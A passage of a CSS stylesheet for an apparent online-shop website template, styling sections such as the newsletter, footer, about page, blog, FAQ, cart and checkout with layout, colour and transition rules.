	float: left;
	color: #ffffff;
	margin: 0;
	font-size: 30px;
	font-weight: bold;
	line-height: 30px;
	padding-bottom: 20px;
}

.b3_detail h1 {
	font-size: 48px;
	line-height: 48px;
	padding-bottom: 30px;
}

/**banner3 end**/
/**newslatter start**/
.ls_newslatter_wrapper {
	width: 100%;
	float: left;
	background-color: #eaf8f9;
	padding: 80px 0;
}

.ls_newslatter {
	width: 100%;
	float: left;
}

.ls_newslatter .ls_newslatter {
	width: 100%;
	float: left;
}

.ls_newslatter h1 {
	width: 100%;
	float: left;
	color: #333333;
	text-transform: capitalize;
	font-weight: bold;
	line-height: 35px;
	font-size: 30px;
	margin: 0px;
	padding-bottom: 10px;
}

.ls_newslatter p {
	margin: 0px;
	color: #555555;
	width: 100%;
	text-transform: capitalize;
	padding-bottom: 30px;
	float: left;
}

.ls_newslatter .newslatter_form {
	max-width: 70%;
	text-align: center;
	margin: auto;
}

.newslatter_form .ls_btn {
	border-radius: 0px 5px 5px 0;
}

.form p {
	padding: 0;
	position: relative;
}

.form p span {
	position: absolute;
	left: 18px;
	top: 12px;
	bottom: 18px;
	color: #35bfcc;
	font-size: 15px;
}

.form-control {
	width: 100%;
	float: left;
	border: 2px solid #d9f3f5;
	height: 50px;
	line-height: 50px;
	font-size: 15px;
	color: #555555;
	background-color: transparent;
	border-radius: 5px;
	padding-left: 40px;
	box-shadow: none;
}

.form-control:focus {
	box-shadow: none;
	outline: none;
	border-color: #35bfcc;
	border: 2px solid #d9f3f5;
}

.form-control::-moz-placeholder {
	color: #555;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #555
}

.form-control::-webkit-input-placeholder {
	color: #555
}

.newslatter_form.form p {
	width: 75%;
	margin-right: -8px;
}

/**newslatter end**/
/**top footer start**/
.ls_top_footer_wrapper {
	width: 100%;
	float: left;
	padding-top: 80px;
	padding-bottom: 30px;
	background-image: url(../images/footer.webp);
}

.widget {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.widget-title,
.comments-title,
.comment-reply-title {
	font-size: 22px;
	text-transform: capitalize;
	font-weight: 700;
	color: #35bfcc;
	margin: 0px;
	padding-bottom: 10px;
	border-bottom: double rgb(53 191 204 / 45%);
	margin-bottom: 20px;
	display: inline-block;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul li {
	width: 100%;
	float: left;
}

.widget ul li a,
.widget.widget_contact ul li span {
	width: 100%;
	font-size: 14px;
	float: left;
	padding: 10px 0 0;
	color: #8c8c8c;
	text-transform: capitalize;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	position: relative;
}

.ls_top_footer_wrapper .widget ul li a:hover {
	padding-left: 25px;
	color: #35bfcc;
}

.ls_top_footer_wrapper .widget ul li a:after {
	position: absolute;
	content: "\f101";
	left: 0;
	top: 10px;
	color: #35bfcc;
	opacity: 0;
	font-family: FontAwesome;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.widget.widget_contact ul li a:hover {
	padding-left: 0px;
}

.widget.widget_contact ul li a i,
.widget.widget_contact ul li span i {
	margin-right: 12px;
	color: #35bfcc;
}

.ls_top_footer_wrapper .widget.widget_contact ul li a:after {
	display: none;
}

.ls_top_footer_wrapper .widget ul li a:hover:after {
	left: 10px;
	opacity: 1;
}

.widget ul li:last-child a {
	border: none;
	padding-bottom: 0px;
}

/**top footer end**/
/**footer start**/
.ls_footer_wrapper {
	width: 100%;
	float: left;
	background-color: #eaf8f9;
	padding: 20px 0;
}

.ls_copyright {
	width: 100%;
	text-align: center;
	float: left;
}

.ls_copyright p {
	margin-bottom: 0px;
	color: #35bfcc;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_copyright p:hover {
	color: #35bfcc;
}

/**footer end**/
/** inner page css start**/
/** about page start**/
.ls_about_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.ls_about_wrapper .ls_about_detail {
	width: 100%;
	float: left;
}

.ls_about_detail h1 {
	width: 100%;
	float: left;
	color: #333333;
	font-weight: bold;
	line-height: 35px;
	font-size: 30px;
	margin: 0px;
	text-transform: capitalize;
	padding-bottom: 20px;
}

.ls_about_detail p {
	width: 100%;
	float: left;
	color: #555555;
	margin: 0px;
	line-height: 25px;
	padding-bottom: 25px;
}

.ls_about_wrapper .ls_about_img {
	width: 100%;
	float: left;
}

.ls_about_img img {
	box-shadow: 20px 20px 0px 0 #35bfcc;
}

.ls_staff_wrapper {
	width: 100%;
	float: left;
	background-color: #f8f8f8;
	padding-top: 80px;
	padding-bottom: 50px;
}

.ls_staff_wrapper .staff_wrapper {
	width: 100%;
	float: left;
}

.staff_wrapper .ls_staff {
	width: 100%;
	float: left;
	margin-bottom: 30px;
	text-align: left;
}

.ls_staff .staff_img {
	width: 100%;
	float: left;
	margin-bottom: 20px;
	border-radius: 5px;
}

.ls_staff h2 {
	margin: 0px;
	font-size: 20px;
	line-height: 30px;
	text-transform: capitalize;
	font-weight: bold;
	color: #35bfcc;
	padding-bottom: 0;
	border-bottom: double;
	margin-bottom: 15px;
	display: inline-block;
}

.ls_staff p {
	margin: 0px;
	color: #555555;
	line-height: 25px;
	width: 100%;
	float: left;
}

.ls_testimonial_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
}

.ls_testimonial_wrapper .ls_testimonial_slider {
	width: 100%;
	float: left;
}

.testimonial_slide {
	width: 100%;
	float: left;
	padding: 30px;
	border: 2px solid #f5f5f5;
	background-color: #f5f5f5;
	transition: all 0.25s ease;
	border-radius: 30px 0;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.testimonial_slide:hover {
	border-color: #35bfcc;
}

.testimonial_slide .test_img {
	width: 27%;
	float: left;
	text-align: center;
}

.test_img img {
	border-radius: 8px 0;
}

.test_img h2 {
	font-size: 18px;
	line-height: 30px;
	width: 100%;
	float: left;
	padding-top: 10px;
	color: #333333;
	text-transform: capitalize;
	font-weight: 400;
	margin: 0px;
	border-bottom: double 3px #35bfcc;
}

.testimonial_slide .test_detail {
	width: 73%;
	float: left;
	padding-left: 30px;
}

.test_detail p,
.customer_service p {
	color: #555555;
	line-height: 22px;
	width: 100%;
	margin: 0px;
	float: left;
}

.ls_customer_service_wrapper {
	width: 100%;
	float: left;
	padding-top: 80px;
	padding-bottom: 50px;
	background-color: #f8f8f8;
}

.ls_customer_service_wrapper .customer_service {
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 30px;
}

.customer_service .service_icon {
	width: 100%;
	float: left;
}

.service_icon span {
	display: inline-block;
	width: 70px;
	height: 70px;
	line-height: 80px;
	background: #eaf8f9;
	border: 1px solid #35bfcc;
	border-radius: 70px;
	position: relative;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.customer_service:hover .service_icon span {
	background-color: #35bfcc;
}

.customer_service:hover .service_icon span svg path {
	fill: #fff;
}

.service_icon span:after {
	position: absolute;
	content: '';
	left: -6px;
	right: -6px;
	top: -6px;
	bottom: -6px;
	border: 1px solid #35bfcc;
	border-radius: 100%;
	opacity: 1;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.customer_service:hover .service_icon span:after {
	opacity: 1;
}

.service_icon span svg path {
	fill: #35bfcc;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.customer_service h2 {
	font-size: 18px;
	line-height: 30px;
	width: 100%;
	float: left;
	padding-top: 20px;
	padding-bottom: 10px;
	color: #333333;
	text-transform: capitalize;
	font-weight: bold;
	margin: 0px;
}

/** about page end**/
/** product page start**/
.ls_inner_banner {
	width: 100%;
	float: left;
	background-image: url('../images/breadcrumb.webp');
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 40px 0;
}

.ls_inner_banner .ls_inner_detail {
	width: 100%;
	float: left;
}

.ls_inner_detail h1 {
	width: 100%;
	float: left;
	margin: 0px;
	line-height: 40px;
	padding-bottom: 15px;
	text-transform: capitalize;
	font-size: 40px;
	font-weight: bold;
	color: #ffffff;
}

.ls_inner_detail .breadcrumb {
	background-color: transparent;
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	font-family: 'Merriweather', serif;
	font-weight: 400;
}

.ls_inner_detail .breadcrumb li {
	color: #fff;
	text-transform: capitalize;
	font-size: 20px;
}

li.breadcrumb-item.active {
	color: #35bfcc;
}

.ls_inner_detail .breadcrumb>li+li:before {
	color: #ffffff;
}

/** product page end**/
/** contact page start**/
.ls_contact_info_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.contact_info {
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 40px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.contact_info:hover {
	background-color: #ffffff;
}

.contact_info .contact_icon {
	width: 100%;
	float: left;
	padding-bottom: 20px;
}

.contact_icon span {
	display: inline-block;
	width: 70px;
	height: 70px;
	border-radius: 70px;
	line-height: 70px;
	background-color: #35bfcc;
	color: #ffffff;
	font-size: 25px;
	position: relative;
	transition: 0.3s;
}

.contact_info:hover .contact_icon span {
	background-color: #ffffff;
	color: #35bfcc;
}

.contact_icon span:after {
	content: '';
	position: absolute;
	left: -6px;
	right: -6px;
	top: -6px;
	bottom: -6px;
	border-radius: 100%;
	border: 1px solid #35bfcc;
}

.contact_info p {
	margin: 0px;
	width: 100%;
	float: left;
	padding: 0 32px;
}

.contact_info:hover p {
	color: #35bfcc;
}

.ls_contact_form {
	width: 100%;
	/* float: left; */
	padding: 66px 80px 40px;
	background: whitesmoke;
	position: relative;
	z-index: 1;
	margin-bottom: -350px;
	border-radius: 10px;
	border: solid 1px #d9f3f5;
}

.ls_contact_form h1 {
	width: 100%;
	float: left;
	margin: 0px;
	line-height: 30px;
	padding-bottom: 10px;
	text-transform: capitalize;
	font-size: 30px;
	font-weight: bold;
	color: #333333;
}

.ls_contact_form p {
	margin: 0;
	width: 100%;
	float: left;
	line-height: 22px;
	color: #555555;
	padding-bottom: 20px;
}

.ls_contact_form .form-group .form-control {
	width: 100%;
	padding: 10px 20px;
	margin-bottom: 10px;
	border-radius: 5px;
}

.ls_contact_form .form-group textarea.form-control {
	resize: none;
	margin-bottom: 30px;
}

.ls_contact_form .ls_btn {
	padding: 0 30px;
}

.ls_map_wrapper iframe {
	width: 100%;
	margin-bottom: -10px;
	border: none;
}

.ls_map {
	width: 100%;
	float: left;
	height: 650px;
}

/** contact page end**/
/** shop single page start**/
.ls_sidebar {
	width: 100%;
	float: left;
}

.ls_sidebar .widget {
	background-color: #ffffff;
	padding: 30px;
	border: 2px solid #e4fdff;
	border-radius: 5px;
}

.sidebar_btn {
	width: 100%;
	float: left;
	background-color: #ffffff;
	text-align: center;
}

.sidebar_btn .ls_btn {
	width: 75%;
	display: inline-block;
}

.sidebar_btn .ls_btn a {
	width: 100%;
}

.ls_sidebar .widget-title {
	font-size: 20px;
	padding-bottom: 20px;
}

.sidebar_share {
	width: 100%;
	float: left;
}

.sidebar_share ul li {
	display: inline-block;
	width: auto;
	margin-right: 20px;
}

.sidebar_share ul li:last-child {
	margin-right: 0px;
}

.sidebar_share ul li a {
	border: none;
	font-size: 50px;
	color: #333333;
}

.sidebar_share ul li:hover a.facebook {
	color: #3a5795 !important;
}

.sidebar_share ul li:hover a.twitter {
	color: #55acee !important;
}

.sidebar_share ul li:hover a.dribbble {
	color: #333333 !important;
}

.sidebar_share ul li:hover a.pinterest {
	color: #ab171e !important;
}

.sidebar_share ul li:hover a.googleplus {
	color: #d73d32 !important;
}

.product_info {
	width: 100%;
	float: left;
}

.product_info p span {
	color: #555555;
	font-weight: 400;
}

.product_info p {
	margin: 0;
	padding-bottom: 10px;
	position: relative;
	text-transform: capitalize;
}

.product_info p:after {
	position: absolute;
	content: '';
	width: 5px;
	height: 1px;
	left: 50%;
	top: 40%;
	background-color: #555;
}

.widget_technical_info ul li p {
	padding-left: 30px;
	color: #555555;
	font-weight: 400;
	position: relative;
	padding-bottom: 10px;
}

.widget_technical_info ul li p:after {
	position: absolute;
	content: '';
	width: 6px;
	height: 6px;
	border-radius: 6px;
	left: 0;
	top: 10px;
	background-color: #35bfcc;
}

.widget_gallery ul li {
	width: 31%;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.widget_gallery ul li img {
	border-radius: 5px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.widget_gallery ul li img:hover {
	opacity: 0.8;
}

.widget_gallery ul li:nth-child(3n) {
	margin-right: 0px;
}

.single_product.feature_product {
	text-align: left;
}

.lt_roof_light {
	padding-top: 30px;
}

.single_product.feature_product p {
	padding: 0px;
}

.pad_par {
	padding: 15px !important;
}

.single_product.feature_product .fp_hover {
	top: -20px;
}

.single_product.feature_product:hover .fp_hover {
	right: -5px;
}

.ls_tag {
	width: 100%;
	float: left;
}

.ls_tag a {
	float: left;
	color: #333;
	border: 1px solid #35bfcc;
	padding: 0 10px;
	margin-right: 8px;
	margin-bottom: 8px;
	border-radius: 5px;
	text-transform: capitalize;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_tag a:hover {
	background-color: #35bfcc;
	color: #fff;
}


#sync1 {
	position: relative;
}

#sync1 .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	font-size: 18px;
	color: #fff;
}

#sync1 .owl-nav .owl-prev,
#sync1 .owl-nav .owl-next {
	float: left;
	width: 30px;
	height: 30px;
	text-align: center;
	background-color: #35bfcc;
	line-height: 30px;
}

#sync1 .owl-nav .owl-next {
	float: right;
}

#sync2 .item {
	cursor: pointer;
}


.comments-area {
	width: 100%;
	float: left;
	padding-top: 30px;
	padding-bottom: 30px;
}

.comment-list,
.comments-area ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comment-list li {
	width: 100%;
	float: left;
}

.comment_wrapper {
	float: left;
	width: 100%;
	padding: 20px 0;
	border-bottom: 1px solid #e6e6e6;
}

.comments {
	width: 100%;
	float: left;
}

.comments .authore_img {
	width: 80px;
	height: 80px;
	float: left;
}

.comments .authore_img img {
	border-radius: 5px;
}

.comments .content {
	width: calc(100% - 80px);
	float: left;
	padding-left: 15px;
}

.comments .content .heading3 {
	line-height: 30px;
	margin-bottom: 5px;
}

.comments .content .date {
	width: 100%;
	float: left;
	margin-bottom: 5px;
}

.comments .content .date span,
.comments .content .date .reply>a {
	color: #bbbbbb;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 400;
	display: inline-block;
}

.comments .content .date .reply>a:hover {
	color: #35bfcc;
}

.comments .content .date .reply {
	float: right;
}

.comments-area .children .comment_wrapper {
	padding-left: 30px;
}

.content p {
	width: 100%;
	float: left;
}

.comments h5 {
	width: 100%;
	float: left;
	color: #35bfcc;
	text-transform: capitalize;
	font-weight: 400;
}

.ls_related_product {
	width: 100%;
	float: left;
	padding: 50px 0;
}

/** shop single page end**/
/** blog page start**/
.ls_blog_wrapper {
	width: 100%;
	float: left;
	background-color: #f5f5f5;
	padding-top: 80px;
	padding-bottom: 50px;
}

.ls_blog_wrapper .ls_blogs {
	width: 100%;
	float: left;
}

.ls_blogs .ls_blog {
	width: 100%;
	float: left;
	background-color: #ffffff;
	margin-bottom: 30px;
}

.ls_blog .ls_blog_detail {
	width: 100%;
	float: left;
	padding: 20px;
}

.ls_blog_detail h5 {
	width: 100%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	margin: 0px;
	color: #555;
	padding-bottom: 10px;
	text-transform: capitalize;
}

.ls_blog_detail h1 {
	width: 100%;
	float: left;
	font-size: 25px;
	line-height: 30px;
	margin: 0px;
	color: #35bfcc;
	padding-bottom: 10px;
	text-transform: capitalize;
}

.ls_blog_detail p {
	width: 100%;
	float: left;
	margin: 0px;
	padding-bottom: 20px;
}

.ls_blog_detail .ls_btn a {
	padding: 0 20px;
}

.ls_blog_detail .ls_btn:after,
.ls_blog_detail .ls_btn:before {
	border-left: 65px solid transparent;
	border-right: 65px solid transparent;
}

/** blog page end**/
/** blog single page start**/
.ls_blog_wrapper.blog_single {
	background-color: #ffffff;
}

.blockquote {
	color: #333333;
	text-transform: capitalize;
	font-size: 16px;
	line-height: 24px;
	font-weight: 700;
	padding: 20px 0;
	text-align: center;
	font-style: italic;
	background-color: #ffffff;
	font-family: 'Merriweather', serif;
	border-left: 4px solid #35bfcc;
	margin-bottom: 20px !important;
	border-right: 4px solid #35bfcc;
	border-radius: 12px;
}

.ls_blog_detail .ls_socialicon_wrapper ul {
	float: left;
}

.ls_blog_detail .ls_socialicon_wrapper ul li a {
	font-size: 15px;
}

.ls_blog_detail .ls_socialicon_wrapper ul li {
	margin-right: 10px;
}

.ls_blog_detail .ls_socialicon_wrapper span {
	float: left;
	font-size: 16px;
	text-transform: capitalize;
	color: #333;
	padding-right: 20px;
	position: relative;
}

.ls_blog_detail .ls_socialicon_wrapper span:after {
	position: absolute;
	content: ':';
	right: 9px;
}

.ls_blog_detail .ls_socialicon_wrapper {
	padding: 0px;
}

.ls_about_author {
	width: 100%;
	float: left;
}

.ls_about_author .ls_author {
	width: 100%;
	float: left;
	background-color: #f5f5f5;
	padding: 20px;
	margin-top: 20px;
}

.author_img {
	width: 20%;
	float: left;
}

.author_img img {
	border-radius: 5px;
}

.author_info {
	width: 80%;
	float: left;
	padding-left: 20px;
}

.author_info h2 {
	width: 100%;
	float: left;
	font-size: 16px;
	line-height: 25px;
	color: #333333;
	text-transform: uppercase;
	font-weight: 600;
	padding: 10px 0;
}

.author_info p {
	width: 100%;
	float: left;
}

.comment-respond {
	width: 100%;
	float: left;
}

.comment-respond .form-control {
	padding: 0 15px;
	margin-bottom: 10px;
}

.comment-respond textarea.form-control {
	resize: none;
	height: 100px;
}

.comment-respond .ls_btn {
	margin-top: 20px;
}

.comment-respond .ls_btn:after,
.comment-respond .ls_btn:before {
	border-left: 65px solid transparent;
	border-right: 65px solid transparent;
}

/** blog single page end**/
/**error page start**/
.ls_error_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.ls_error_wrapper .error_detail {
	width: 100%;
	float: left;
	text-align: center;
	padding: 86px 0;
}

.ls_error_wrapper .error_img {
	width: 100%;
	float: left;
}

.error_detail h1 {
	font-size: 200px;
	color: #333;
	width: 100%;
	float: left;
	margin: 0px;
	line-height: 200px;
	padding-bottom: 30px;
}

.error_detail h5 {
	width: 100%;
	float: left;
	text-transform: capitalize;
	font-size: 20px;
	color: #555555;
	margin: 0px;
	padding-bottom: 20px;
}

.error_detail p {
	width: 100%;
	float: left;
	margin: 0;
}

/**error page end**/
/**coming soon start**/
.ls_commingsoon_wrapper {
	width: 100%;
	float: left;
	background-image: url('../images/coming_soon.jpg');
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.coming_soon {
	width: 100%;
	float: left;
	position: relative;
}

.coming_soon_detail {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.coming_soon_detail h1 {
	margin: 0px;
	width: 100%;
	float: left;
	color: #ffffff;
	font-size: 60px;
	text-transform: capitalize;
	line-height: 60px;
	padding: 30px 0 50px;
}

.countdown {
	width: 100%;
	float: left;
}

.countdown .count_time {
	width: 100%;
	float: left;
	padding-bottom: 40px;
	margin-bottom: 50px;
}

.count_time span {
	width: 100px;
	height: 100px;
	display: inline-block;
	background-color: #fff;
	margin-right: 20px;
	text-align: center;
	color: #333333;
	border-radius: 100px;
	border-top-right-radius: 0;
	font-size: 25px;
	font-weight: 600;
	line-height: 100px;
	position: relative;
}

.count_time span:last-child {
	margin-right: 0px;
}

.count_time:after {
	content: "";
	display: block;
	clear: both;
}

.count_time span:after {
	content: '';
	color: #ddd;
	text-transform: uppercase;
	font-size: 13px;
	position: absolute;
	line-height: 13px;
	left: 0;
	right: 0;
	bottom: -40px;
	text-align: center;
	letter-spacing: 2px;
	text-shadow: 1px 1px 1px rgba(10, 10, 10, 0.7);
}

.count_time span:first-child:after {
	content: 'days';
}

.count_time span:nth-child(2):after {
	content: 'hours';
}

.count_time span:nth-child(3):after {
	content: 'minutes';
}

.count_time span:last-child:after {
	content: 'second';
}

span.turn {
	animation: zoomIn 0.7s ease forwards;
	-webkit-animation: zoomIn 0.7s ease forwards;
	-moz-animation: zoomIn 0.7s ease forwards;
	-ms-animation: zoomIn 0.7s ease forwards;
	-o-animation: zoomIn 0.7s ease forwards;
}

.coming_soon_detail .form-control {
	padding: 0 15px;
	position: relative;
}

.coming_soon_detail .ls_btn {
	position: absolute;
	right: 0;
}

/**coming soon end**/
/**faq page start**/
.ls_faq_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.ls_faq_wrapper .ls_faq {
	width: 100%;
	float: left;
}

.ls_faq .nav-tabs {
	text-align: left;
	border: none;
	margin-bottom: 20px;
	position: relative;
}

.ls_faq .nav-tabs:after {
	position: absolute;
	content: '';
	bottom: -2px;
	width: 750px;
	height: 1px;
	background-color: #e1e1e1;
	left: 50%;
	transform: translateX(-50%);
}

.ls_faq .nav-tabs>li {
	display: inline-block;
	float: none;
	margin-right: 20px;
}

.ls_faq .nav-tabs>li:last-child {
	margin-right: 0px;
}

.ls_faq .nav-tabs>li>a {
	border: none;
	text-transform: capitalize;
	font-size: 20px;
	font-weight: 600;
	color: #333333;
	font-family: 'Merriweather', serif;
	position: relative;
}

.ls_faq .nav-tabs>li>a:hover,
.ls_faq .nav-tabs>li>a:focus {
	border: none;
	background: transparent;
}

.ls_faq .nav-tabs>li>a:after {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 100%;
	border-bottom: 3px solid #35bfcc;
	content: '';
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_faq .nav-tabs>li.active>a {
	color: #35bfcc;
	border: none;
}

.ls_faq .nav-tabs>li.active>a:after {
	right: 0;
}

.ls_faq .panel-heading {
	background-color: #fff;
	padding: 15px 0 20px;
	color: #333;
	font-family: 'Merriweather', serif;
}

.ls_faq .panel-heading .panel-title {
	font-size: 18px;
}

.ls_faq .panel {
	border: none;
}

.ls_faq .panel-body {
	padding: 20px 0;
}

/**faq page end**/
/**cart page start**/
.ls_cart_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
}

.ls_cart_wrapper .ls_msg_wrapper {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.ls_msg_wrapper .ls_top_msg {
	width: 100%;
	float: left;
	background-color: #35bfcc;
	padding: 30px;
	margin-bottom: 40px;
}

.ls_msg_wrapper .ls_top_msg p {
	margin: 0px;
	color: #ffffff;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 18px;
}

.ls_msg_wrapper .alert {
	float: left;
	width: 100%;
	margin-bottom: 50px;
	color: #333333;
	font-size: 15px;
	background-color: #b8f4d0;
	border-radius: 0px;
	border: none;
	-webkit-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	-ms-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	-o-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
}

.ls_msg_wrapper .alert p {
	float: left;
	margin: 0;
	color: #000;
	padding: 5px 0;
}

.ls_msg_wrapper .alert p i {
	color: #28b863;
	padding-right: 5px;
}

.ls_msg_wrapper .alert .ls_btn {
	background-color: #28b863;
}

.ls_msg_wrapper .alert .ls_btn a,
.ls_checkout_wrapper .alert .ls_btn a {
	height: 35px;
	line-height: 35px;
}

.ls_cart_wrapper .woo-cart-table {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.woo-cart-table table {
	width: 100%;
	float: left;
}

.woo-cart-table table tr th {
	font-size: 18px;
	text-transform: capitalize;
	color: #333;
}

.woo-cart-table table td,
th {
	border: 1px solid #d9f3f5;
}

.woo-cart-table table tr th {
	padding: 10px 15px;
}

.woo-cart-table table tr td {
	padding: 10px 15px;
	color: #333333;
	border-top: none;
	vertical-align: middle;
}

.woo-cart-table table td img {
	float: left;
	width: 100px;
	height: 100px;
	margin-right: 30px;
}

.woo-cart-table table td h3 {
	color: #35bfcc;
	font-size: 16px;
	float: left;
	width: 55%;
	margin: 0px;
	font-weight: 600;
	padding: 38px 0;
}

.woo-cart-table table td h2 {
	color: #35bfcc;
	font-size: 16px;
	text-transform: capitalize;
}

.woo-cart-table table tr td a {
	display: inline-block;
	width: 30px;
	height: 30px;
	font-size: 14px;
	color: #ffffff;
	text-align: center;
	border-radius: 100%;
	background-color: #35bfcc;
	text-decoration: none;
	-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	-ms-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	-o-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
}

.coupon_wrapper {
	width: 100%;
	float: left;
	position: relative;
}

.coupon_wrapper .form-control {
	padding: 0 15px;
}

.coupon_wrapper .ls_btn {
	position: absolute;
	right: 0;
	top: 0;
}

.cart_total_wrapper {
	width: 100%;
	float: left;
	background-color: #35bfcc;
	padding: 30px 60px;
}

.cart_total_wrapper h2 {
	width: 100%;
	float: left;
	color: #ffffff;
	font-size: 30px;
	margin: 0px;
	text-transform: capitalize;
	font-weight: 700;
	padding-bottom: 20px;
}

.cart_total_wrapper p {
	width: 100%;
	float: left;
}

.cart_total_wrapper p span {
	color: #ffffff;
	text-transform: capitalize;
	font-weight: 400;
}

.cart_total_wrapper p.grand_total {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #ffffff;
}

.cart_btns {
	width: 100%;
	float: left;
	margin-top: 50px;
}

/**cart page end**/
/**checkout page start**/
.ls_checkout_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #fff;
}

.ls_checkout_wrapper .alert {
	float: left;
	width: 100%;
	margin-bottom: 50px;
	color: #333333;
	font-size: 15px;
	background-color: #d9f3f5;
	border: none;
}

.ls_checkout_wrapper .alert p {
	padding: 5px 0;
	margin: 0;
}

.ls_checkout_wrapper .alert p i {
	margin-right: 5px;
}

.ls_checkout_wrapper .alert p i,
.ls_checkout_wrapper .alert p a {
	color: #35bfcc;
}

.ls_checkout_wrapper .alert p a {
	margin-left: 5px;
}

.ls_checkout_wrapper .alert .ls_btn {
	background-color: #35bfcc;
}

.ls_checkout_wrapper .ls_checkout_form {
	width: 100%;
	float: left;
}

.ls_checkout_form h2 {
	width: 100%;
	float: left;
	margin: 0;
	padding-bottom: 10px;
	font-size: 22px;
	text-transform: capitalize;
	color: #333333;
	font-weight: 700;
}

.ls_checkout_form .form-control {
	padding: 0 15px;
	cursor: pointer;
}

.ls_checkout_form .form-group {
	width: 100%;
	float: left;
	margin-bottom: 10px;
}

.ls_checkout_form textarea.form-control {
	resize: none;
	line-height: 40px;
	height: 100px;
}

.ls_checkbox_wrapper {
	width: 100%;
	float: left;
	padding-top: 20px;
}

.ls_checkbox_wrapper .ls_checkbox {
	width: 20px;
	height: 20px;
	position: relative;
	float: left;
	margin-right: 10px;
}

.ls_checkbox input[type=checkbox] {
	visibility: hidden;
}

.ls_checkbox label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	top: 5px;
	min-width: inherit;
	left: 0;
	background: #fff;
	border: none;
	margin: 0px;
	-webkit-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	-moz-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	-ms-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	-o-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
}

.ls_checkbox label:after {
	opacity: 0;
	content: '';
	position: absolute;
	width: 10px;
	height: 5px;
	background: transparent;
	top: 7px;
	left: 5px;
	border: 2px solid #35bfcc;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.ls_checkbox input[type=checkbox]:checked+label:after {
	opacity: 1;
}

.ls_checkbox_wrapper span {
	color: #35bfcc;
	float: left;
	text-transform: capitalize;
}

.ls_order_wrapper,
.ls_payment_wrapper {
